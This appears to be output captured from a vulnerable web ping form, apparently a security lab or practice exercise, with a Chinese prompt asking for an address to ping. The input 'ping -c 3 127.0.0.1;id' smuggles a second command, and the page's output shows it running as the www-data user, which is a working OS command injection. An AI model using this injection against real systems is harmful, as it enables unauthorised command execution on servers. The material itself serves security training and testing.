 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1;id
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.020 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.038 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.045 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2031ms
rtt min/avg/max/mdev = 0.020/0.034/0.045/0.011 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)